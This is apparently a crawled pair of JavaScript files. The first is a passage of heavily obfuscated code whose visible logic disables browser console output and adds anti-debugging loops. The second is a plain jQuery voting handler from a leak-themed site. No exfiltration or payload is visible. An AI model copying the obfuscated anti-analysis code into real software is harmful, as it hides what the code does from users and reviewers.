_0x5372bc[_0x4e417b(-0x1f8,'h%M^',-0x100,-0x19f,-0x89)](_0x5372bc[_0x518723(0x15c,'tu#x',0x4d,0xb1,0x170)],_0x5372bc[_0x4e417b(0xd6,'(1w8',0xaa,-0x76,0x231)])?_0x1cc560[_0x47d1ac(0x296,0x33f,0x250,'V2VM',0x36b)+'d']=function(){function _0x56ecdd(_0x4cc0ea,_0x41bbde,_0x4e1348,_0x4d1683,_0x31a02f){return _0x47d1ac(_0x4cc0ea-0x190,_0x41bbde-0xa5,_0x4e1348-0x169,_0x31a02f,_0x4cc0ea- -0x5);}_0x3abdc9[_0x56ecdd(0x42f,0x54f,0x4e8,0x51e,'UQYH')](_0x1be54d);}:function(){function _0x4c6af4(_0x4b6000,_0x4c766e,_0x389600,_0x27b324,_0x51e32c){return _0x46200a(_0x51e32c,_0x4c766e-0x3f7,_0x389600-0x1e,_0x27b324-0x1ce,_0x51e32c-0x1ea);}function _0x87779d(_0x43eea4,_0x2dc208,_0x1f7dfc,_0x4837db,_0x435cf4){return _0x46200a(_0x2dc208,_0x435cf4- -0x1fd,_0x1f7dfc-0xff,_0x4837db-0x185,_0x435cf4-0x88);}function _0x4e84b9(_0x365f65,_0x97b8a7,_0x3e2af8,_0x2b4855,_0x3ca5bd){return _0x4e417b(_0x365f65-0x497,_0x2b4855,_0x3e2af8-0x1eb,_0x2b4855-0x3a,_0x3ca5bd-0x19a);}return _0x5372bc[_0x4e84b9(0x2b9,0x1f5,0x25b,'Stv8',0x2ad)](_0x5372bc[_0x4c6af4(0x452,0x48e,0x537,0x584,'J[GT')],_0x5372bc[_0x4c6af4(0x5de,0x6c6,0x5ab,0x605,'qvZS')])?![]:!![];}[_0x47d1ac(0x3fb,0x347,0x3f3,'bALd',0x4b9)+_0x518723(-0xed,'za)9',0xd2,0x132,0xd)+'r'](_0x5372bc[_0x4e417b(-0x120,'mPlk',-0x170,0x27,-0x260)](_0x5372bc[_0x46200a('mPlk',0x26b,0x133,0x31c,0x302)],_0x5372bc[_0x518723(0x19,'J4i@',-0x10f,0x180,0x61)]))[_0x4e417b(-0x1a7,'J[GT',-0x82,-0x2d0,-0x19c)](_0x5372bc[_0x518723(0x7a,'OD(B',0xc6,0x117,0x44)]);}}_0x5372bc[_0x47d1ac(0x229,0x44a,0x264,'erD4',0x394)](_0x544e1a,++_0x52ede0);}else{let _0x3461cb;try{const _0x27ffe7=_0x3abdc9[_0x47d1ac(0x545,0x527,0x4cd,'Jo)z',0x3f1)](_0x3fa696,_0x3abdc9[_0x47d1ac(0x577,0x513,0x3af,'tu#x',0x48f)](_0x3abdc9[_0x46200a('SOBD',0x1c8,0x205,0x30c,0x6e)](_0x3abdc9[_0x46200a('Bw[X',0x345,0x1f1,0x409,0x22c)],_0x3abdc9[_0x47d1ac(0x674,0x56d,0x432,'XWQg',0x55a)]),');'));_0x3461cb=_0x3abdc9[_0x47d1ac(0x563,0x35c,0x5ec,'LkP8',0x4bb)](_0x27ffe7);}catch(_0x36c8c6){_0x3461cb=_0x54d86a;}const _0x3530a6=_0x3461cb[_0x518723(-0x46,'xS^P',0x64,-0x4,0x58)+'le']=_0x3461cb[_0x46200a('UR6N',0xca,-0x5c,0x242,-0x56)+'le']||{},_0x3934a6=[_0x3abdc9[_0x47d1ac(0x2bb,0x282,0x32b,'OD(B',0x3e2)],_0x3abdc9[_0x47d1ac(0x3e1,0x406,0x4c9,'#vm&',0x553)],_0x3abdc9[_0x47d1ac(0x45f,0x3d4,0x54b,'V2VM',0x486)],_0x3abdc9[_0x2d0abe('6qw%',0x3d,-0x5,-0xc9,-0x5f)],_0x3abdc9[_0x2d0abe('J4i@',-0x10e,-0xb9,-0x14b,-0xdd)],_0x3abdc9[_0x2d0abe('LkP8',-0x1b6,-0xa5,-0xf8,0x74)],_0x3abdc9[_0x518723(0x84,'!gx*',-0xd8,-0xa5,0x60)]];for(let _0x1467ea=0x3d1*-0xa+0x1*-0x1991+0x3fbb;_0x3abdc9[_0x46200a('OD(B',0x2a0,0x1ed,0x2ff,0x25e)](_0x1467ea,_0x3934a6[_0x4e417b(-0x181,'dZu6',-0x51,-0x13c,-0x28f)+'h']);_0x1467ea++){const _0x5747f6=_0x2cd5c6[_0x46200a('pxRv',0xf6,0x45,0x1a0,0x1f3)+_0x518723(0xc3,'%*fx',0x1b,0x14d,0x143)+'r'][_0x47d1ac(0x362,0x2fa,0x3f5,'2q[^',0x3db)+_0x518723(-0x28,'qjSS',-0x3e,0x7e,0xa4)][_0x4e417b(0xd,'!gx*',0x13a,-0xc7,0x75)](_0x2c6375),_0x522578=_0x3934a6[_0x1467ea],_0x2bcec2=_0x3530a6[_0x522578]||_0x5747f6;_0x5747f6[_0x4e417b(0x8f,'Nm%J',0x97,0x1a4,0x45)+_0x518723(-0x19c,'SOBD',-0x12f,-0x132,-0x77)]=_0x21467d[_0x518723(-0x57,'ExYV',-0x130,-0xf3,0x40)](_0x55b0bc),_0x5747f6[_0x518723(0xec,']t$X',0x189,-0x142,0x19)+_0x518723(-0xcc,'#BL9',-0x1c7,-0x80,-0x8f)]=_0x2bcec2[_0x2d0abe('xIr[',0x0,0x10f,0x136,0x42)+_0x4e417b(-0x94,'(VOZ',0x68,-0x200,-0xa8)][_0x2d0abe('I^tJ',0x1ba,0x77,0xd6,-0xbb)](_0x2bcec2),_0x3530a6[_0x522578]=_0x5747f6;}}}function _0x473e5d(_0x3f0b26,_0x4c7abc,_0xba1613,_0x517e61,_0xfec48d){return _0xf488cb(_0x3f0b26-0x1e6,_0xba1613,_0xba1613-0xa8,_0x517e61-0x71,_0x3f0b26-0x5f4);}function _0x49f5ea(_0x115178,_0x50c0ec,_0x19ccd1,_0x350179,_0x5f2485){return _0x4da38a(_0x115178-0x197,_0x19ccd1,_0x19ccd1-0x3a,_0x350179-0x144,_0x350179- -0x524);}function _0x1499c4(_0x210819,_0x32c6f7,_0x480962,_0x16a392,_0x1af21a){return _0x4e1b13(_0x210819-0x52,_0x32c6f7-0xbc,_0x480962-0x59,_0x480962,_0x32c6f7- -0x74);}try{if(_0x2b43af){if(_0x5372bc[_0x49f5ea(-0x10a,-0x1bb,'OD(B',-0x88,-0x1c8)](_0x5372bc[_0x1474e4(0x669,0x573,0x686,'mPlk',0x537)],_0x5372bc[_0x1499c4(0x3f4,0x382,'A2k1',0x272,0x2b5)])){const _0x390a1d=_0x35d7da?function(){function _0x39aa9c(_0x4e9a76,_0x2ed6b7,_0x1a2cf9,_0x2b6708,_0x39b296){return _0x1474e4(_0x4e9a76-0x40,_0x1a2cf9- -0x2f4,_0x1a2cf9-0x9b,_0x4e9a76,_0x39b296-0x143);}if(_0x2f09b6){const _0x477c74=_0x403580[_0x39aa9c('(1w8',0x133,0x280,0x16f,0x33c)](_0x5e9b77,arguments);return _0x94b858=null,_0x477c74;}}:function(){};return _0x56d3f5=![],_0x390a1d;}else return _0x544e1a;}else _0x5372bc[_0x1d719d(0x2f8,'SOBD',0x284,0x1d8,0x31a)](_0x544e1a,-0x1c0e+-0x1582+-0x319*-0x10);}catch(_0x398de6){}}

--- FILE ---
content_type: application/javascript
request_url: https://www.empressleak.biz/templates/frontend/dark-red/js/jquery.voting.js
body_size: 408
content:
$(document).ready(function(){            
	$("body").on('click', "[id*='vote_']", function(event) {	
        event.preventDefault();
        var this_id   	= $(this).attr('id');
        var id_split    = this_id.split('_');		
		var vote		= id_split[1];
        var type      	= id_split[2];		
        var id        	= id_split[3];
		$.post(base_url + '/ajax/vote', { id: id, type: type, vote: vote },
		function(response) {
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');
			} else {								
				$("#rating_" + type + '_' + id).html(response.rate + '%');
				$("#likes_" + type + '_' + id).html(response.likes);
				$("#dislikes_" + type + '_' + id).html(response.dislikes);		
				$("#" + this_id).addClass("bounce-" + vote);
			}						
		}, "json");

    });	
});

    

